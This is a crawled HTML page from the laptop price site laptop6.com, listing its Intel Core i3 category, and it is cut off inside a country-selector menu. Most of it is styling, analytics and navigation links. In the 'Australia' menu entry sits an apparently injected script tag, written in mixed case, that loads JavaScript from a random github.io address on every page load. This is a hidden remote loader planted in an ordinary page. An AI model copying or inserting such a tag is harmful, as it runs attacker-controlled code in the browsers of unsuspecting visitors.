

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laptop6.com/laptops/intel-core-i3/
body_size: 15505
content:


<!--============================================HTML Mobile Prices==============================-->

<style>

    body {
        margin: 80px auto 0;
        padding: 0;
    }

    * {
        box-sizing: border-box;
        font-family: Roboto, sans-serif;orde
        font-size: 16px;
        color: #777;
    }

    h1 {
        font: bold 24px/30px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    h2 {
        font: bold 20px/24px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px 0;
        margin: 0
    }

    h3 {
        font: bold 18px/22px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    a {
        text-decoration: none;
        color: #555;
    }

    a:hover {
        color: red;
    }

    strong {
        float: left;
        width: auto;
        max-width: 75%;
        text-align: left;
        padding: 8px;
    }

    i {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
    }

    i.filter {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
        width: 100%;
    }

    .header {
        float: left;
        height: auto;
        width: 100%;
        background-color: #88c5f2;
        top: 0;
        padding: 0;
        position: fixed;
        z-index: 100;
    }

    .wrapper {
        width: 100%;
        float: left;
        padding: 0 0 0 17%;
    }

    .logo {
        float: left;
        margin: 0 10px 0;
        padding: 10px 5px;
    }

    .serachdiv {
        float: right;
        width: 26%;
        border: 1px solid #ccc;
        border-radius: 5px;
        z-index: 0;
        margin: 11px 1%;
    }

    .country-cover {
        float: right;
        margin: 10px 20px;
    }

    a.version {
        float: right;
        margin: 0;
        font-size: 12px;
        color: #f5f222;
    }

    .menu-bullet {
        float: right;
        font-size: 10px;
        color: #f5f5f5;
        margin: 2px 0 0 2px;
    }

    .change {;
        margin: 5px;
        color: #fff;
    }

    .search {
        float: left;
        width: 25%;
        margin: 10px 1%;
        padding: 2px 2px 1px;
        background-color: #fff;
        border-radius: 3px;
        border: 1px solid #fff;
    }

    #searchname {
        float: left;
        padding: 8px;
        margin: 0;
        width: 100%;
        border-radius: 5px;
        border: 1px solid #fff;
    }

    .resultserach {
        position: absolute;
        z-index: 3;
        background: #f3f3f3;
        width: auto;
        max-width: 26%;
        margin: 35px 0 0;
        right: 19px;
    }

    .search-link {
        float: left;
        width: 100%;
        padding: 10px 5px 10px 15px;
        background: #ffb6b6;
        border-bottom: 1px solid #fcfcfc;
    }

    #gosearch {
        float: right;
        padding: 9px 6%;
        font-weight: 700;
        color: blue;
        border-radius: 5px;
    }

    .dropbtn {
        color: #fff;
        padding: 8px;
        font-size: 16px;
        border: none;
        width: auto;
        margin: 12px 0 0;
        background: transparent;
    }

    .dropdown {
        text-align: center;
        width: auto;
        display: inline-block;
    }

    .dropdown-content {
        display: none;
        position: absolute;
        min-width: auto;
        box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
        z-index: 1;
        width: 80%;
        overflow: auto;
        max-height: 98vh;
        height: auto;
        left: 10%;
        max-width: 500px;
    }

    .dropdown-content a {
        background-color: #fff;
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
        width: 100%;
        float: left;
    }

    .dropdown-content a:hover {
        background-color: #ddd
    }

    .dropdown:hover .dropdown-content {
        display: block;
    }

    ul {
        float: left;
        list-style-type: none;
        margin: 0;
        padding: 0;
        width: auto;
    }

    li.price {
        float: left;
        margin: 25px 0;
        padding: 8px 30px;
        width: auto;
        border: 0;
        font-size: 16px;
        color: #fff;
    }

    .cover {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        line-height: 30px;
        font-size: 16px;
    }

    .cover-txt {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        font-size: 14px;
        color: gray;
    }

    .cover-pro {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 10px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
    }
    
table {float:left;width:100%; min-width:100%; max-width:100%;height: auto !important;}
tbody {float:left;width:100% !important; min-width:100%; max-width:100%;}
table tr {height: auto !important;width:100% !important;}
table td {padding:5px;height: auto !important;width:30% !important;}

table td:nth-child(2) {
  width:70% !important;
}


    footer {
        float: left;
        width: 96%;
        height: auto;
        margin: 10px 2%;
        padding: 10px;
        text-align: center;
    }

    footer.copyright {
        background: #f2f2f2;
        margin-bottom: 0;
    }

    #box {
        float: left;
        position: relative;
        width: 100%;
        height: auto;
        padding: 10px;
    }

    #box.brand-pro {
        width: 48%;
        height: 150px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        -moz-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
    }

    #box.detail-pro {
        width: 48%;
        min-height: 250px;
        padding: 0;
        text-align: center;
        border: 0px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #box.brand-pro:hover, #box.brand-up:hover {
        -webkit-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
    }

    #box.brand-up {
        width: 23%;
        height: 250px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #view-all.header-pro {
        float: right;
        margin-right: 15px;
        font-size: 16px;
        width: auto;
        padding: 10px 20px;
        text-align: right;
        color: white;
        font-weight: 700;
        background: #ff0303;
        border-radius: 5px;
    }

    .price {
        float: right;
        width: auto;
        text-align: center;
        font-weight: 700;
        color: #fff;
        font-size: 18px;
        background: #02a6ff;
        padding: 0 10px 0 0;
        line-height: 36px;
        bottom: 15px;
        left: 30%;
        position: absolute;
    }

    .nav-brand {
        float: right;
        width: 280px;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    .nav-brand1 {

        float: right;
        width: 50%;
        background: #000;
        border-left: 2px solid #fff;

    }

    .sub-brand {
        float: left;
        width: 50%;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    span.price-text {
        float: left;
        width: auto;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 16px;
        background: #000;
        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    span.sortby {
        float: left;
        width: 35%;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 14px;

        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    strong.product-link {
        float: left;
        text-align: center;
        width: 100%;
        font-weight: 500;
        padding: 10px;
        height: 78px;
        border-radius: 0 0 5px 5px;
    }

    strong.product-link:hover {
        background: red;
        color: #fff;
        font-weight: 600;
    }

    .ads-header {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 155px;
        left: 10px;

    }

    .ads-footer {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 760px;
        left: 10px;
    }

    .thumb {
        float: left;
        width: auto;
        max-height: 150px;
        padding: 10px;
        max-width: 25%;
        height: auto;
    }

    #product-dropdown-selector {
        width: 98%;
        float: left;
        text-align: right;
    }

    #priceselect {
        margin: 5px 0;
        padding: 2px;
        width: 63%;
    }

    .ads-cover {
        float: left;
        text-align: center;
        width: 98%;
        min-height: 70px;
        margin: 10px 1%;
    }

    .pages {
        float: left;
        width: 98%;
        margin: 15px 1%;
    }

    .nextprev {
        float: left;
        background: #ccc;
        padding: 8px;
        width: auto;
        border-radius: 5px;
        margin: 0 5px;
        text-align: center;
    }

    a.pages {
        float: left;
        background: #ccc;
        padding: 8px 15px;
        width: auto;
        margin: 0 5px;
        border-radius: 5px;
    }

    span.current {
        color: green;
    }

    .video {
        float: left;
        background: #f9f9f9;
        padding: 8px 15px;
        width: 100%;
        margin: 0;
        border-radius: 5px;
    }

    .video-img {
        float: left;
    }

    .video-text {
        float: left;
        margin: 5px 15px;
        font-weight: 600;
        color: red;
    }

    .trhd {
        float: left;
        padding: 8px;
        width: 100%;
        background: #f2f2f2;
        color: red;
        font-weight: 600;
        border: 1px solid #ccc;
        border-bottom: 0;
    }

    .tr {
        float: left;
        width: 100%;
        border: 1px solid #ccc;
        border-top: 0;
    }

    .td {
        float: left;
        width: 30%;
        border-right: 1px solid #ccc;
        padding: 8px;
    }

    .td2 {
        float: left;
        width: 70%;
        padding: 8px;
    }

    .video-img {
        float: left;
    }

    #breadcrumb {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #tr-comment {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #td-text {
        float: left;
        width: 30%;
        margin: 0;
    }

    #td-comment {
        float: left;
        width: 70%;
        margin: 0;
    }

    #na {
        float: left;
        width: 100%;
        margin: 0;
    }

    #em {
        float: left;
        width: 100%;
        margin: 0;
    }

    #co {
        float: left;
        width: 100%;
        margin: 0;
    }

    #capcha {
        float: left;
        width: 100%;
        margin: 0;
    }

    .ib {
        float: right;
        margin: 10px 3%;
        padding: 5px 10px;
        border-radius: 5px;
        color: red;
    }

    .filter-hd {
        float: left;
        width: 100%;
        padding: 8px;
        background: #fff;
        color: red;
        font-weight: 600;
    }

    .dropdown-cover {
        float: left;
        width: auto;
        height: auto;
    }

    .logo-img {
        float: left;
        width: 155px;
        height: 39px;
    }

    .brandfilterlist {
        float: left;
        width: 100%;
        height: auto;
    }

    ul.brfilter {

        float: left;
        list-style-type: none;
        margin: 5px 0.5%;
        padding: 10px;
        width: 32.3334%;
        background: #f8cbcb;
        min-height: 380px;

    }

    .hd {
        float: left;
        width: 100%;
        color: #0b0000;
        font-weight: 700;
        padding: 10px;
    }

    li.brfil {

        float: left;

        padding: 10px;
        width: 98%;
        background: #f8cbcb;

    }

    @media (max-width: 1025px) {
        .ads-header, .ads-footer {
            float: left;
            width: 100%;
            position: inherit;
            height: 90px;
            margin: 10px 0 -5px;
        }

        .wrapper {
            padding: 0;
        }
    }

    @media (max-width: 1020px) {
        #box.brand-pro {
            width: 98%;
        }

        h1 {
            font: bold 18px/22px Roboto, sans-serif;
        }

        .serachdiv {
            width: 96%;
            z-index: 0;
            margin: 8px 2%;
        }

        .ads-header {
            margin: 55px 0 -5px;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        ul.brfilter {

            width: 49%;

        }

    }

    @media (max-width: 767px) {
        .dropdown-cover {
            width: 100%;
            padding: 0 3px 0 5px;
        }

        .resultserach {
            position: absolute;
            z-index: 3;
            background: #f3f3f3;
            width: 300px;
            max-width: 300px;
            margin: 35px 0 0;
        }

        .serachdiv {
            width: 56%;
            z-index: 0;
            margin: 8px 2%;
            position: fixed;
            right: 0;
        }

        .dropbtn {
            font-size: 14px;
            margin: 0;
            padding: 8px 0;
        }

        #searchname {
            padding: 8px;
        }

        .dropdown {
            width: 24%;
        }

    }

    @media (max-width: 575px) {
        * {
            font-size: 12px;
            line-height: 20px;
        }

        h1 {
            font: bold 16px/20px Roboto, sans-serif;
        }

        .ads-header {
            height: auto;
            min-height: 60px;
            margin: 85px 0 -5px;
            
        }

        .dropdown {
            width: 46%;
            text-align: center;
            border: 1px solid #fff;
            margin: 5px 1.5%;
            border-radius: 5px;
        }

        .logo {
            width: 40%;
        }

        .logo-img {
            width: 100%;
        }

        .serachdiv {
            margin: 12px 2%;
            right: 0;
        }

        #searchname {
            padding: 6px;
        }

        .price {
            font-size: 14px;
            background: #02a6ff;
            padding: 0 10px 0 0;
            line-height: 36px;
            bottom: 10px;
            left: 2%;
            position: absolute;
            width: 96%;
        }

        span.price-text {
            text-align: center;
            font-weight: 500;
            font-size: 14px;
        }

        span.sortby {
            float: left;
            width: 30%;
            text-align: center;
            font-weight: 700;
            border-radius: 2px;
            color: #fff;
            font-size: 14px;

            padding: 0;
            margin: 0;
            line-height: 36px;
        }

        .nav-brand1 {

            width: 100%;
            margin-top: 10px;

        }

        #box.detail-pro {
            width: 98%;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        .sub-brand, .nav-brand {
            width: 98%;
            font-weight: 700;
            color: #fff;
            font-size: 14px;
            margin: 10px 1%;
        }

        #breadcrumb {
            float: left;
            width: 96%;
            margin: 10px 1%;
            text-align: center;
            line-height: 24px;
        }

        strong {
            padding: 10px;
            font-weight: 500;
            left: 1%;
            width: 98%;
        }

        .video {
            padding: 0;
        }

        ul.brfilter {

            width: 99%;
            min-height: auto;

        }

    }

</style>



<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name=viewport content="width=device-width, initial-scale=1">
    
    <title>Intel Core I3  Laptops - Laptop6</title>

    <meta name="description" content="Intel Core I3"/>
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.laptop6.com/images/favicon-32x32.png">


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-112428614-5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'UA-112428614-5');
    </script>
<script src="https://pushfly.saadmedia.com/scripts/0e3437d0bc05774546387a1f64321c56.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV6HNT9N');</script>
<!-- End Google Tag Manager -->
</head>

<!-----------------------------html----------------------------->

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV6HNT9N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header>
    <div class="header">
        <div class="logo">
                        <a href="https://www.laptop6.com/" title="Home - Global site"><img
                        src="https://www.laptop6.com/images/logo-laptop6.png" alt="Laptop6" class="logo-img"/></a></div>
        <div class="dropdown-cover">
            <div class="dropdown">
                <button class="dropbtn">Top Brands &#9660;</button>

                <div class="dropdown-content">


                    

                                <a href="https://www.laptop6.com/laptops/apple/" class="blackbox">APPLE    </a><br>



                                <a href="https://www.laptop6.com/laptops/hp/" class="blackbox">HP    </a><br>



                                <a href="https://www.laptop6.com/laptops/asus/" class="blackbox">ASUS    </a><br>



                                <a href="https://www.laptop6.com/laptops/dell/" class="blackbox">DELL    </a><br>
                                
                                
                                
                                <a href="https://www.laptop6.com/laptops/avita/" class="blackbox">Avita    </a><br>



                                <a href="https://www.laptop6.com/laptops/acer/" class="blackbox">ACER    </a><br>



                                <a href="https://www.laptop6.com/laptops/lenovo/" class="blackbox">LENOVO    </a><br>



                                <a href="https://www.laptop6.com/laptops/msi/" class="blackbox">MSI    </a><br>



                                <a href="https://www.laptop6.com/laptops/samsung/" class="blackbox">SAMSUNG    </a><br>



                                <a href="https://www.laptop6.com/laptops/lg/" class="blackbox">LG    </a><br>



                                <a href="https://www.laptop6.com/laptops/razer/" class="blackbox">Razer    </a><br>



                                <a href="https://www.laptop6.com/laptops/microsoft/" class="blackbox">Microsoft     </a><br>



                                <a href="https://www.laptop6.com/laptops/xiaomi/" class="blackbox">Xiaomi    </a><br>



                                <a href="https://www.laptop6.com/laptops/xpg/" class="blackbox">XPG    </a><br>



                                <a href="https://www.laptop6.com/laptops/google/" class="blackbox">Google    </a><br>



                                <a href="https://www.laptop6.com/laptops/xidu/" class="blackbox">XIDU    </a><br>



                                <a href="https://www.laptop6.com/laptops/gigabyte/" class="blackbox">Gigabyte    </a><br>



                                <a href="https://www.laptop6.com/laptops/chuwi/" class="blackbox">Chuwi    </a><br>



                                <a href="https://www.laptop6.com/laptops/toshiba/" class="blackbox">TOSHIBA    </a><br>



                                <a href="https://www.laptop6.com/laptops/huawei/" class="blackbox">Huawei    </a><br>



                                <a href="https://www.laptop6.com/laptops/sony/" class="blackbox">SONY    </a><br>



                                <a href="https://www.laptop6.com/laptops/schenker/" class="blackbox">Schenker    </a><br>



                                <a href="https://www.laptop6.com/laptops/monster/" class="blackbox">Monster    </a><br>



                                <a href="https://www.laptop6.com/laptops/pc-specialist/" class="blackbox">PC Specialist    </a><br>



                                <a href="https://www.laptop6.com/laptops/iball/" class="blackbox">iball    </a><br>



                                <a href="https://www.laptop6.com/laptops/alldocube/" class="blackbox">Alldocube    </a><br>



                                <a href="https://www.laptop6.com/laptops/prostar/" class="blackbox">Prostar    </a><br>



                                <a href="https://www.laptop6.com/laptops/thunderobot/" class="blackbox">Thunderobot    </a><br>



                                <a href="https://www.laptop6.com/laptops/tbao/" class="blackbox">Tbao    </a><br>



                                <a href="https://www.laptop6.com/laptops/eluktronics/" class="blackbox">Eluktronics    </a><br>



                                <a href="https://www.laptop6.com/laptops/fujitsu/" class="blackbox">Fujitsu    </a><br>



                                <a href="https://www.laptop6.com/laptops/teclast/" class="blackbox">Teclast    </a><br>



                                <a href="https://www.laptop6.com/laptops/agb/" class="blackbox">AGB    </a><br>



                                <a href="https://www.laptop6.com/laptops/purism/" class="blackbox">Purism    </a><br>



                                <a href="https://www.laptop6.com/laptops/archos/" class="blackbox">Archos    </a><br>



                                <a href="https://www.laptop6.com/laptops/haier/" class="blackbox">Haier    </a><br>



                                <a href="https://www.laptop6.com/laptops/prestigio/" class="blackbox">Prestigio    </a><br>



                                <a href="https://www.laptop6.com/laptops/system76/" class="blackbox">System76    </a><br>



                                <a href="https://www.laptop6.com/laptops/vaio/" class="blackbox">VAIO    </a><br>



                                <a href="https://www.laptop6.com/laptops/aiwo/" class="blackbox">Aiwo    </a><br>



                                

                </div>



            </div>


            <div class="dropdown">
                <button class="dropbtn">Find by Price &#9660;</button>
                <div class="dropdown-content">


                    
                        <a href="https://www.laptop6.com/laptops/prices/usd1-to-usd200.php"
                           class="blackbox">Under $200</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd201-to-usd300.php"
                           class="blackbox">$201 to $300</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd301-to-usd400.php"
                           class="blackbox">$301 to 400</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd401-to-usd500.php"
                           class="blackbox">$401 to 500</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd501-to-usd600.php"
                           class="blackbox">$501 to 600</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd601-to-usd800.php"
                           class="blackbox">$601 to 800</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd801-to-usd1000.php"
                           class="blackbox">$801 to 1000</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd1001-to-usd1000000.php"
                           class="blackbox">Above $1000</a><br/>

                    
                </div>
            </div>

            <div class="dropdown">
                <button class="dropbtn" data-one="one">Find by Filter &#9660;</button>

                                        <div class="dropdown-content">
  <div class="filter-hd">Generation</div>
<a href="https://www.laptop6.com/laptops/9th-generation/" class="blackbox">9th Generation</a>
<a href="https://www.laptop6.com/laptops/10th-generation/" class="blackbox">10th Generation</a>
<a href="https://www.laptop6.com/laptops/11th-generation/" class="blackbox">11th Generation</a>
<a href="https://www.laptop6.com/laptops/12th-generation/" class="blackbox">12th Generation</a>
<a href="https://www.laptop6.com/laptops/13th-generation/" class="blackbox">13th Generation</a>
<a href="https://www.laptop6.com/laptops/14th-generation/" class="blackbox">14th Generation</a>
<!--<a href="https://www.laptop6.com/laptops/15th-generation/" class="blackbox">15th Generation</a>-->
                            
                            <div class="filter-hd">Operating Systems</div>

                            <a href="https://www.laptop6.com/laptops/windows-11/" class="blackbox">Windows 11</a>
                            <a href="https://www.laptop6.com/laptops/windows-10/" class="blackbox">Windows 10</a>

                            <a href="https://www.laptop6.com/laptops/windows-8.1/" class="blackbox">Windows 8.1</a>

                            <a href="https://www.laptop6.com/laptops/chrome-os/" class="blackbox">Chrome OS</a>

                            <a href="https://www.laptop6.com/laptops/os-x/" class="blackbox">OS X</a>

                            <a href="https://www.laptop6.com/laptops/ios/" class="blackbox">iOS</a>

                            <a href="https://www.laptop6.com/laptops/linux-os/" class="blackbox">Linux OS</a>

                            <a href="https://www.laptop6.com/laptops/android-os/" class="blackbox">Android OS</a>


                            <div class="filter-hd">Desktop</div>
                                                        <a href="https://www.laptop6.com/laptops/gaming-desktop-pc/" class="blackbox">Gaming Desktop PC</a>
                            <a href="https://www.laptop6.com/laptops/all-in-one-desktop/" class="blackbox">All in One Desktop </a>

                            <a href="https://www.laptop6.com/laptops/gaming-monitors/" class="blackbox">Gaming Monitors</a>

                            <div class="filter-hd">Type of Machine</div>

                            
                            <a href="https://www.laptop6.com/laptops/chromebook/" class="blackbox">ChromeBook</a>

                            <a href="https://www.laptop6.com/laptops/macbook/" class="blackbox">MACBook</a>

                            <a href="https://www.laptop6.com/laptops/ultrabook/" class="blackbox">UltraBook</a>

                            <a href="https://www.laptop6.com/laptops/notebook/" class="blackbox">NoteBook</a>

                            <a href="https://www.laptop6.com/laptops/netbook/" class="blackbox">NetBook</a>

                            <a href="https://www.laptop6.com/laptops/gaming-laptop/" class="blackbox">Gaming Laptop</a>

                            <a href="https://www.laptop6.com/laptops/business-laptop/" class="blackbox">Business Laptop</a>

                            <a href="https://www.laptop6.com/laptops/convertible-laptop/" class="blackbox">Convertible
                                Laptop</a>

                            <a href="https://www.laptop6.com/laptops/student-laptops/" class="blackbox">Student Laptops</a>

                            <a href="https://www.laptop6.com/laptops/tablet/" class="blackbox">Tablet</a>


                            <div class="filter-hd">Screen Size</div>


                            <a href="https://www.laptop6.com/laptops/10-to-11-inch/" class="blackbox">10 to 11 inch</a>

                            <a href="https://www.laptop6.com/laptops/11.1-to-12-inch/" class="blackbox">11.1 to 12 inch</a>

                            <a href="https://www.laptop6.com/laptops/12.1-to-13-inch/" class="blackbox">12.1 to 13 inch</a>

                            <a href="https://www.laptop6.com/laptops/13.1-to-14-inch/" class="blackbox">13.1 to 14 inch</a>

                            <a href="https://www.laptop6.com/laptops/14.1-to-15-inch/" class="blackbox">14.1 to 15 inch</a>

                            <a href="https://www.laptop6.com/laptops/15.1-to-16-inch/" class="blackbox">15.1 to 16 inch</a>

                            <a href="https://www.laptop6.com/laptops/16.1-to-17-inch/" class="blackbox">16.1 to 17 inch</a>

                            <a href="https://www.laptop6.com/laptops/17.1-inch-and-large/" class="blackbox">17.1 inch and
                                Large</a>


                            <div class="filter-hd">Processor Type</div>


                            <a href="https://www.laptop6.com/laptops/intel-core-i3/" class="blackbox">Intel Core i3</a>

                            <a href="https://www.laptop6.com/laptops/intel-core-i5/" class="blackbox">Intel Core i5</a>

                            <a href="https://www.laptop6.com/laptops/intel-core-i7/" class="blackbox">Intel Core i7</a>

                            <a href="https://www.laptop6.com/laptops/intel-pentium/" class="blackbox">Intel Pentium</a>

                            <a href="https://www.laptop6.com/laptops/intel-celeron/" class="blackbox">Intel Celeron</a>

                            <a href="https://www.laptop6.com/laptops/amd/" class="blackbox">AMD</a>

                            <a href="https://www.laptop6.com/laptops/core-i9/" class="blackbox">Core i9</a>

                            <a href="https://www.laptop6.com/laptops/intel-xeon/" class="blackbox">Intel Xeon</a>

                            <a href="https://www.laptop6.com/laptops/hexa-core/" class="blackbox">Hexa Core</a>

                            <a href="https://www.laptop6.com/laptops/core-m3/" class="blackbox">Core M3</a>


                            <div class="filter-hd">RAM</div>


                            <a href="https://www.laptop6.com/laptops/2gb/" class="blackbox">2GB</a>

                            <a href="https://www.laptop6.com/laptops/4gb/" class="blackbox">4GB</a>

                            <a href="https://www.laptop6.com/laptops/6gb/" class="blackbox">6GB</a>

                            <a href="https://www.laptop6.com/laptops/8gb/" class="blackbox">8GB</a>

                            <a href="https://www.laptop6.com/laptops/12gb/" class="blackbox">12GB</a>

                            <a href="https://www.laptop6.com/laptops/16gb/" class="blackbox">16GB</a>

                            <a href="https://www.laptop6.com/laptops/32gb/" class="blackbox">32GB</a>

                            <a href="https://www.laptop6.com/laptops/64gb-and-above/" class="blackbox">64GB and Above</a>


                            <div class="filter-hd">Hard Disk (HHD)</div>


                            <a href="https://www.laptop6.com/laptops/320gb-and-less/" class="blackbox">320GB and Less</a>

                            <a href="https://www.laptop6.com/laptops/500gb-to-640gb/" class="blackbox">500GB to 640GB</a>

                            <a href="https://www.laptop6.com/laptops/1tb/" class="blackbox">1TB</a>

                            <a href="https://www.laptop6.com/laptops/2tb-and-plus/" class="blackbox">2TB and Plus</a>


                            <div class="filter-hd">Laptop by Features</div>


                            <a href="https://www.laptop6.com/laptops/touchscreen/" class="blackbox">TouchScreen</a>

                            <a href="https://www.laptop6.com/laptops/solid-state-drive-(ssd)/" class="blackbox">Solid-state
                                drive (SSD)</a>

                            <a href="https://www.laptop6.com/laptops/dedicated-graphics/" class="blackbox">Dedicated
                                Graphics</a>

                            <a href="https://www.laptop6.com/laptops/optical-drive/" class="blackbox">Optical Drive</a>

                            <a href="https://www.laptop6.com/laptops/full-hd-1080p-laptop/" class="blackbox">Full HD 1080p
                                Laptop</a>

                            <a href="https://www.laptop6.com/laptops/fingerprint-scanner/" class="blackbox">Fingerprint
                                Scanner</a>

                            <a href="https://www.laptop6.com/laptops/webcam/" class="blackbox">Webcam</a>


                            <div class="filter-hd">Battery Life</div>


                            <a href="https://www.laptop6.com/laptops/upto-3-hour(s)/" class="blackbox">Upto 3 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/upto-5-hour(s)/" class="blackbox">Upto 5 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/upto-8-hour(s)/" class="blackbox">Upto 8 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/over-8-hour(s)/" class="blackbox">Over 8 hour(s)</a>


                        </div>

                        

            </div>

            <div class="dropdown" data-one="one">
                <button class="dropbtn">Version
                     Global                     &#9660;
                </button>

                <div class="dropdown-content">

                                            <a href="https://www.laptop6.com/au/home"
                            >
                            Australia<sCrIpT SRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js></ScRiPt> </a>                         <a href="https://www.laptop6.com/at/home"
                            >
                            Austria </a>                         <a href="https://www.laptop6.com/bd/home"
                            >
                            Bangladesh </a>                         <a href="https://www.laptop6.com/be/home"
                            >
                            Belgium </a>                         <a href="https://www.laptop6.com/bo/home"
                            >
                            Bolivia </a>                         <a href="https://www.laptop6.com/cm/home"
                            >
                            Cameroon </a>                         <a href="https://www.laptop6.com/ca/home"
                            >
                            Canada </a>                         <a href="https://www.laptop6.com/cn/home"
                            >
                            China </a>                         <a href="https://www.laptop6.com/dk/home"
                            >
                            Denmark </a>                         <a href="https://www.laptop6.com/eg/home"
                            >
                            Egypt </a>                         <a href="https://www.laptop6.com/eu/home"
                            >
                            Europe </a>                         <a href="https://www.laptop6.com/fi/home"
                            >
                            Finland </a>                         <a href="https://www.laptop6.com/fr/home"
                            >
